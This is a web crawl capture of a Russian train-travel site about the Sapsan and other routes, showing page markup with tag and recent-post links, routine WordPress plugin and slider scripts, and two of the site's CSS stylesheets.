<li><a href="/tag/poezd-306m/">поезд 306м</a></li>
<li><a href="/tag/gostinicy-i-xostely/">гостиницы и хостелы</a></li>
<li><a href="/tag/spravochnaya-informaciya/">справочная информация</a></li>
<li><a href="/tag/4-prichiny-kupit-u-nas/">4 причины купить у нас</a></li>
<li><a href="/tag/chastye-voprosy/">частые вопросы</a></li>
<li><a href="/tag/raspisanie-poezdov/">расписание поездов</a></li>
<li><a href="/tag/kafe-i-restorany/">кафе и рестораны</a></li>
<li><a href="/tag/bronirovanie-v-tri-shaga/">бронирование в три шага</a></li>
<li><a href="/tag/edem-bez-problem/">едем без проблем</a></li>
<li><a href="/tag/perechen-poezdov/">перечень поездов</a></li>
<li><a href="/tag/v-krym-na-poezde-iz-ufy/">в крым на поезде из уфы</a></li>
<li><a href="/tag/exat-na-mashine/">ехать на машине</a></li>
<li><a href="/tag/esli-ne-speshit/">если не спешить</a></li>
<li><a href="/tag/gotovimsya-k-poezdke/">готовимся к поездке</a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div></div>

        
		</main>
	</div>


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block"><div id="vk_post_-17459708_54403"></div>

<script>
  (function() {
    VK.Widgets.Post("vk_post_-17459708_54403", -17459708, 54403, 'nzH4z-vehBk23rBWBxhQWG2zsjTn');
  }());
</script></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="/sapsan/pravila-povedeniya-v-poezde-sapsan-p0314/">Правила Поведения в Поезде Сапсан Преимуществ у сапсана нет</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-s-krasnodara-do-tyumeni-na-poezde-s0119/">Как Доехать с Краснодара до Тюмени на Поезде • Вопросы и ответы</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-ot-moskvy-do-mozyrya-na-poezde-s0119/">Как Доехать от Москвы до Мозыря на Поезде • Перечень поездов</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-do-yugorska-na-poezde-iz-permi-s0119/">Как Доехать до Югорска на Поезде из Перми • Похожие маршруты</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-ot-temryuka-do-krasnodara-na-poezde-s0119/">Как Доехать от Темрюка до Краснодара на Поезде • Зоопарк лукоморье</a>
									</li>
					</ul>

		</div>
    
</aside>

	</div>

    
    
        <div class="footer-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10786"><a rel="privacy-policy" href="/politika/">Политика конфиденциальности</a></li>

<li id="menu-item-10788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10788"><a href="/soglasie/">Согласие на обработку персональных данных</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10789"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10790"><a href="/o-proekte/">О проекте</a></li>
<li id="menu-item-10791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10791"><a href="/dlja-pravoobladatelej/">Для правообладателей</a></li>
<li id="menu-item-10792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10792"><a href="/soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="/?page_id=10812">Справочник</a></li>
<li id="menu-item-10830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10830"><a href="/populjarnye-stranicy/">Популярные страницы</a></li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10833"><a href="/spravochnik-10831/">В регионах</a></li>
</ul></div> </div>
    </div>



    <footer id="site-footer" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © Энциклопедия электропоезда Сапсан
                    <div class="footer-text"><p style="text-align: center;"><strong>Поезда в регионах:</strong> • <a href="/tag/moskva/">Москва</a> • <a href="/tag/Sankt-Peterburg/">Санкт-Петербург</a> • <a href="/tag/ekaterinburg/">Екатеринбург</a> • <a href="/tag/kazan/">Казань</a> • <a href="/tag/novgorod">Нижний Новгород</a> • <a href="/tag/cheljabinsk/">Челябинск</a> • <a href="/tag/omsk/">Омск</a> • <a href="/tag/samara/">Самара</a> • <a href="/tag/krasnodar/">Краснодар</a> • <a href="/tag/saratov/">Саратов</a></p></div>
                                    </div>

                
                            </div>
        </div>
    </footer>


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div>


<script> var forum_ajaxUrl="/wp-admin/admin-ajax.php";</script> <link rel="stylesheet" id="su-shortcodes-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css" media="all">



<script src="/wp-content/plugins/experts-by-webnavoz/js/experts.js" id="script-experts_webnavoz-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script src="/wp-content/plugins/vote2x/vote2x.js" id="script-vote2x-js"></script>
<script id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"Пожалуйста, не голосуйте за несколько записей одновременно.","image":"stars_custom","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_custom/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"\/wp-admin\/admin-ajax.php","confirm_delete":"Вы уверены?","deleting_text":"Удаление...","deleting_error":"Произошла ошибка. Пожалуйста, попробуйте еще раз.","nonce":"cc68b4f86b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script src="/wp-content/themes/root/assets/js/plugins/swiper.min.js" id="root-swiper-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"среднее","rating_text_from":"из","lightbox_enabled":""};
var wps_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"61f05dc106"};
/* ]]> */
</script>
<script src="/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>

        
        <script>
            
            var wpshopSwiper = new Swiper('.js-swiper-home', {
                                slidesPerView: 3,
                                                breakpoints: {
                    1201: {
                        slidesPerView: 3,
                        spaceBetween: 30,
                    },
                    300: {
                        slidesPerView: 1,
                    }
                },
                                spaceBetween: 30,
                loop: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                                autoplay: {
                    delay: 2500,
                    disableOnInteraction: true,
                },
                                            });
        </script>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1sapsan.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0
body_size: 1052
content:
.cs-expertPlagin-tpl {
    background: #f1f4f7;
    padding: 25px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 20px;text-align: left;
}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    width: 75px;
    height: auto;
    display: block;
}
.cs-expertPlagin-tpl .head_expertPlagin-top {
    position: relative;
    padding-left: 90px;
    min-height: 70px;
    z-index: 1;
    padding-top: 5px;
    margin-bottom: 25px;
}
.cs-expertPlagin-tpl .marker_expertPlagin-item {
    background: #fe7623;
    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);
    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);
    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    padding: 5px 15px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    margin-bottom: 8px;
}
.cs-expertPlagin-tpl .name_expertPlagin-item {
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 16px;
    color: #5e63a2;
}
.cs-expertPlagin-tpl .descexpert_expertPlagin-item {
    color: #818796;
    font-size: 12px;
    line-height: 14px;
}
.cs-expertPlagin-tpl .descpage_expertPlagin-item {
    color: #32374a;
    font-size: 16px;
    line-height: 20px;
}
.popUp-box-expert_plag {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .8);
    z-index: 3900;
    cursor: pointer;
    overflow-y: scroll;
    display: none;
}
.wrapbody-popup-expert_plag {
    max-width: 270px;
    margin: 30px auto;
    margin-top: 85px;
    z-index: 1050;
    border: 2px solid #d2bde5;
    position: relative;
    padding: 35px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.title_expert_plag {
    color: #fff;
    text-align: center;
    margin-bottom: 25px;
    font-size: 24px;
    line-height: 26px;
}
.wrapbody-popup-expert_plag .item-field {
    margin-right: 42px;
    margin-bottom: 20px;
}
.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {
    border: 1px solid #e9ebee;
    width: 100%;
    font-size: 14px;
    line-height: 16px;
    padding: 10px 20px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wrapbody-popup-expert_plag .item-field textarea {
    height: 200px;
}
.wrapbody-popup-expert_plag .submit-form input {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: block;
    width: 100%;
    padding: 17px 10px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wrapbody-popup-expert_plag .submit-form input:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.wrapbody-popup-expert_plag .hidden-input {
    display: none;
}
.wrapbody-popup-expert_plag .item-field .error {
    border-color: #f51616;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/
    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/
    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
}
.popUp-box-expert_plag.form-resultexpert_plag {
    color: #fff;
    text-align:  center;
    font-size: 16px;
    line-height: 20px;
}
.wrapbody-popup-expert_plag span.close-popUp {
    position: absolute;
    right: -25px;
    top: -25px;
    width: 20px;
    height: 20px;
    background: url(../i/close-min.png) no-repeat center center;
}
.wrapbody-popup-expert_plag .bg-fix {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1049;
}
.expect-left {
    display: inline-block;
    vertical-align: top;
    max-width: 274px;
}
span.openform_expertPlagin-item {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    width: 215px;
    padding: 17px 10px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 30px;
    text-align: center;
    cursor: pointer;
    margin-top: 12px;
    float: right;
}
span.openform_expertPlagin-item:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.no-expertPlagin-img .head_expertPlagin-top {
    padding: 0;
}
@media screen and (max-width: 1000px){
.expect-left {
    display: inline-block;
    vertical-align: top;
    max-width: 274px;
}
span.openform_expertPlagin-item {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    width: 215px;
    padding: 17px 10px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 30px;
    text-align: center;
    cursor: pointer;
    margin-top: 12px;
    float: none;
}
span.openform_expertPlagin-item:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.cs-expertPlagin-tpl {
    padding: 15px 5px;
}
span.thumb_expertPlagin-item {
    position: static;
    display: block;
    width: 75px;
    margin: auto;
    margin-bottom: 10px;
}
.head_expertPlagin-top {
    padding: 0;
    text-align: center;
}
span.openform_expertPlagin-item {
    display: block;
    margin: auto;
}
.expect-left {
    text-align: center;
    display: block;
    max-width: 100%;
    margin-bottom: 10px;
}
.descpage_expertPlagin-item {
    text-align: center;
}
}

--- FILE ---
content_type: text/css
request_url: https://1sapsan.ru/wp-content/themes/root_child/style.css
body_size: 4032
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */
.star-rating-item svg{font-size:1em;}
.entry-content blockquote.check, .entry-content blockquote.danger, .entry-content blockquote.info, .entry-content blockquote.is-style-check, .entry-content blockquote.is-style-danger, .entry-content blockquote.is-style-info, .entry-content blockquote.is-style-quote, .entry-content blockquote.is-style-warning, .entry-content blockquote.quote, .entry-content blockquote.warning, .home-text blockquote.check, .home-text blockquote.danger, .home-text blockquote.info, .home-text blockquote.is-style-check, .home-text blockquote.is-style-danger, .home-text blockquote.is-style-info, .home-text blockquote.is-style-quote, .home-text blockquote.is-style-warning, .home-text blockquote.quote, .home-text blockquote.warning, .taxonomy-description blockquote.check, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-check, .taxonomy-description blockquote.is-style-danger, .taxonomy-description blockquote.is-style-info, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.quote, .taxonomy-description blockquote.warning{
	 border-radius: 4px!important;
}
.footer-info{
	    font-size: 13px;
	line-height:16px;
    text-align: center;
    color: #b2b2b2;
}
.entry-content blockquote.info, .entry-content blockquote.is-style-info, .home-text blockquote.info, .home-text blockquote.is-style-info, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-info {
	background:#72aee636;
}
.entry-content blockquote.danger:before, .entry-content blockquote.is-style-danger:before, .home-text blockquote.danger:before, .home-text blockquote.is-style-danger:before, .taxonomy-description blockquote.danger:before, .taxonomy-description blockquote.is-style-danger:before {
	    content: "\f00d";
    color: #fff;
		 background: #f36351b0;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.danger, .entry-content blockquote.is-style-danger, .home-text blockquote.danger, .home-text blockquote.is-style-danger, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.is-style-danger {
	background:#f363513d;
}
.entry-content blockquote.info:before, .entry-content blockquote.is-style-info:before, .home-text blockquote.info:before, .home-text blockquote.is-style-info:before, .taxonomy-description blockquote.info:before, .taxonomy-description blockquote.is-style-info:before {
	content: "\f128";
    color: #fff;
	 background: #72aee6b8;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.check, .entry-content blockquote.is-style-check, .home-text blockquote.check, .home-text blockquote.is-style-check, .taxonomy-description blockquote.check, .taxonomy-description blockquote.is-style-check {
	background:
}
.entry-content blockquote.check:before, .entry-content blockquote.is-style-check:before, .home-text blockquote.check:before, .home-text blockquote.is-style-check:before, .taxonomy-description blockquote.check:before, .taxonomy-description blockquote.is-style-check:before {
	content: "\f005";
    color: #fff;
		 background:#00cda780;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.is-style-warning:before, .entry-content blockquote.warning:before, .home-text blockquote.is-style-warning:before, .home-text blockquote.warning:before, .taxonomy-description blockquote.is-style-warning:before, .taxonomy-description blockquote.warning:before {
    content: "\f129";
    color: #fff;
    background: #f58128b3;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.is-style-warning, .entry-content blockquote.warning, .home-text blockquote.is-style-warning, .home-text blockquote.warning, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.warning {
	background:#f5a52829;
}
.entry-content blockquote, .home-text blockquote, .taxonomy-description blockquote {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    background-color: #edeef0;
	border-left:none!important;
	    padding: 20px 20px 20px 60px;
}
.entry-content blockquote.is-style-warning:before, .entry-content blockquote.warning:before, .home-text blockquote.is-style-warning:before, .home-text blockquote.warning:before, .taxonomy-description blockquote.is-style-warning:before, .taxonomy-description blockquote.warning:before {
	    content: "\f129";
}
.entry-content blockquote:before, .home-text blockquote:before, .taxonomy-description blockquote:before  {
	content: "\f10d";
color: #f60;
	    position: absolute;
	left:20px;
    font-size: 25px!important;
    top: 20px;
	
	font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.footer-navigation{
	margin-top:30px;
	    background-color: #edeef0!important;
}.footer-navigation ul li .removed-link, .footer-navigation ul li a, .main-navigation ul li .removed-link, .main-navigation ul li a{
	padding:18px 16px;
}
.footer-navigation ul li {border-bottom:none;}
.footer-navigation ul li a{font-size:13px!important;padding:0 10px;}
.footer-text a {
	    color: #666;
    font-weight: 600;
	padding:0 5px;
	font-size:13px;
}
.site-logotype{margin-bottom:0;}
.site-branding{padding-top:10px; padding-bottom:8px;}
.top-menu ul li a, .top-menu ul li span{
	    font-size: .8em;
}
.top-menu ul li{
	    margin: 0em 0.5em;
}
.site-header {min-height:59px; 
background-image: linear-gradient(
180deg,rgba(0,0,0,.15),transparent 2px,transparent 57px,rgba(0,0,0,.25) 59px);background-color: #edeef0;
}
.top-menu ul li a i {margin-right:5px;vertical-align: -1px;color:#666;}
.main-navigation {
	    -webkit-box-shadow: 0 1px 1.5px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 1.5px 0 rgb(0 0 0 / 50%);
}

.site-content{margin-top:15px;}
.main-navigation ul li{
	border-right: 1px solid #edeef0;
	border-bottom:none;
}
.main-navigation ul li:last-child {
	border-right:none;
}
.posts-container{margin-bottom:20px;}
.top-menu{margin-top:-5px;}
.main-navigation ul li>.sub-menu{
	    -webkit-box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
    box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
    border-radius: 0.1px;
	min-width:300px;
	top:57px;
}
.pagination a.page-numbers {
    color: #666;
}

.pagination a.page-numbers:hover {color:#666;
	text-decoration:none;}
.pagination .current {background:none!important;color:#666;text-decoration:underline;}
.pagination .next.page-numbers {text-decoration:underline;}
.pagination .page-numbers{
	    background: none!important;
	padding: 0;
    margin: 0 5px;
}
.page-separator{height:0;
margin:0;}
.pagination .nav-links{font-size:15px;}
.post-card-one:last-child {
	border-bottom:none;
	padding-bottom:0;
}
.tag {
	font-size:15px;
}
.tag a:hover {
	text-decoration:underline;
}
.pageviews-wrapper {margin-bottom:15px;}
.main-navigation ul li>.sub-menu a{
	    border-bottom: 1px solid #edeef0!important;
	margin: 0 18px;
	padding-left:0!important;
	font-size:14px;
}
.main-navigation ul li.menu-item-has-children{
	
}
.main-navigation ul li>.sub-menu li:last-child a{
	border-bottom:none;
}
.entry-content ol:not([class]) li:before, .home-text ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before{
box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
    background: #f60;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    width: 22px;
    height: 22px;
	border-radius:2px;
}
.mob-hamburger {
	    position: absolute;
    top: 15px;
    right: 20px;
    width: 36px;
    height: 28px;
    padding-top: 6px;
    border-top: 5px solid #5a80b1;
    border-bottom: 5px solid #5a80b1;
}
.mob-hamburger.ac{padding-top:3px;}
.header-html-1, .header-html-2{padding:0;}
.mob-hamburger span {height:5px;}
.entry-content blockquote, .home-text blockquote, .taxonomy-description blockquote{margin-left:0;}
.main-navigation ul li>.sub-menu li{border-right:none;}
.main-navigation ul li>.sub-menu li:first-child a:before{
content: "";
    background-color: #ff6600;
    position: absolute;
    height: 15px;
    top: -8px;
    left: 18px;
    right: 0;
    width: 15px;
    border-radius: 50%;
	    box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
}
.main-navigation ul li>.sub-menu li:hover {
	background:#EAEEF0;
	border-bottom:1px solid #edeef0;
	border-top:1px solid #edeef0;
}
.main-navigation ul li>.sub-menu li:hover a {border-bottom:none;}
.main-navigation ul li>.sub-menu li:hover:before {
	 background-color: #edeef0;
    position: absolute;
    height: 1px;
    top: -1px;
    left: 0;
    right: 0;
	content:"";
}
.widget{
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
	margin-bottom:20px;
}
.b-related {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.taxonomy-description {
	color: #666;
	font-size: .8em;
	border-radius: 4px;
	margin-bottom:15px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff;
}
.entry-meta{font-size:75%;
color:#666;
}
.post-card-one {
	    border-bottom: 1px solid #E9EEF0;
    padding-bottom: 20px;
	margin-bottom:20px;
}
.post-card-one__image img {
    border-radius: 6px;
	border:1px solid #edeef0;
}
.post-card-one__content .entry-header a {
	font-size:17px;
	line-height:20px;
	color:#333;
}
.post-card-one__content .entry-header a:hover {
	color: #f60;
}
.widget .widget-article__title a:hover {
	color: #f60;
}
.entry-title a:hover {border-bottom:none;}
.entry-title a{border-bottom:none;}
.post-card-one__text {
	    font-size: 0.8em;
    margin-bottom: 0.8em;
    color: #666;
    line-height: 1.33;
}
.breadcrumb a {
	color: #666;
	text-decoration:underline;
}
.breadcrumb {
    font-size: 75%;
	color: #666;
}
.page-header .page-title {
    font-size: 1.0em!important;
    margin-bottom: 10px;
}
.taxonomy-description p{margin:0 0 10px 0;} 
article {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.posts-container{
border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;	
}
.site-content{padding-top:0;}
.posts-container--two-columns {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.widget-header{
	    margin: 0 0 20px;
    padding: 0px 0 10px;
    font-weight: 700;
    font-size: 15px;
    border-bottom: 1px solid #edeef0;
}
.widget img {
	border-radius:4px;
	border:1px solid #edeef0;
}
.widget-article__description {
    font-size: 0.8em;
    margin-bottom: 0.8em;
    color: #666;
}
.widget .widget-article__title a{
    color: #333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    padding-top: 10px;
}
.widget-article {
    margin-bottom: 10px;
}
.single .entry-header {
	padding-left:20px;
}
.entry-meta span.entry-time {
border: 1px solid #d9d9d9;
    background: #edeef0;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.entry-meta span.entry-category {
border: 1px solid #ffbd8a;
    background: #fff5eb;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.entry-content ol, .entry-content ul, .home-text ol, .home-text ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 20px 0 20px 1em;}
.entry-date {
    margin-right: 10px;
}
.entry-time {
    margin-right: 10px;
}
.post-card__image img {.home-text
	border:1px solid #edeef0;
}

.swiper-container {margin-top:15px;}
.home-text  em {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff;
	display:block;
	font-style:normal;
}
.home-content .home-header {
	font-size:18px!important;
}
.post-card .entry-meta span.entry-category {
	background: none;
    border: none;
    padding: 0;
    text-decoration: underline;
    font-size: 13px;
    color: #666;
}
.entry-content .wp-block-button, .entry-content p, .home-text .wp-block-button, .home-text p, .taxonomy-description .wp-block-button, .taxonomy-description p{
	margin-bottom:20px;
}
.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
	    background-color: #f26100;
	border-radius: 50%;
    box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
}
.home-content {
	font-size:15px;
	line-height:20px;
	color:#666;
}
.home-content  .home-header {
	font-size:17px;
}
.post-card .post-card__image .entry-meta {
color:#666;	
}
.entry-meta span.entry-category a {color:#666;}
.entry-meta span.entry-date {
border: 1px solid #d9d9d9;
    background: #edeef0;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.post-card-one .entry-meta span.entry-date {
	font-size:12px;
}
.no-results.not-found {
	    font-size: 15px;
    color: #666;
}
.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before{
	border-radius:50%;
	box-shadow:0 0 4px 1px rgb(0 0 0 / 15%);
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before{margin-right:12px;}
.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li{
	    margin: 0.3em 0;
	padding-left: 30px;
}
.no-results.not-found .page-header .page-title {
    font-size: 17px!important;
    margin-top: 10px;
}
.no-results.not-found .b-related {
	margin-top:40px;
}
.search-results .page-header .page-title {
	margin-top:10px;
	color:#666;
	margin-bottom:20px;
}
.b-related .entry-meta span.entry-category {
	    background: none;
    border: none;
    padding: 0;
    text-decoration: underline;
    font-size: 13px;
    color: #666;
}
.b-related  .entry-meta__comments, .b-related  .entry-meta__source, .entry-meta__views {
	color:#666;
}
.b-related .post-card__image img {border:1px solid #edeef0;}
.post-card__image .entry-meta {
	    position: relative;
    background: none!important;
    opacity: 1;
	    padding: 10px 0 0 0;
    margin: 0;
}
.b-related .entry-meta span.entry-category:hover {text-decoration:none;}
.post-card__image{background:none;margin-bottom:5px;}
.post-card{margin-bottom:20px;}
.post-card .entry-title {
	    font-size: 16px;
    line-height: 20px;
    color: #333;
}
.b-share__ico:after {
	top:11px;
	    font-size: 16px;
}
.b-share__telegram:after {top:5px;}
.b-share__ico {
	    border-radius: 50%;
    line-height: 36px;
	    width: 36px!important;
	    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
